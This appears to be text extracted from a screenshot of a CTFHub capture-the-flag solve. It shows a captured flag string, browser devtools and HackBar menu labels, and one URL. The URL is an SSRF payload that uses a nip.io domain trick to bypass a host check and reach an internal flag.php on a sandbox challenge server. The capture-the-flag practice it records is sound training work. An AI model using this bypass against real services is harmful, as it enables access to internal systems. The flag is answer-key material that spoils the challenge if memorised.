 ctfhub{b1535cfb7320a663d769de95}
欢迎 元素 控制台 源代码 网络 性能 内存 HackBar Lighthouse CSS 概述 Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://challenge-4858711dc9b6ae80.sandbox.ctfhub.com:10800/?url=http://notfound.ctfhub.com.127.0.0.1.nip.io/flag.php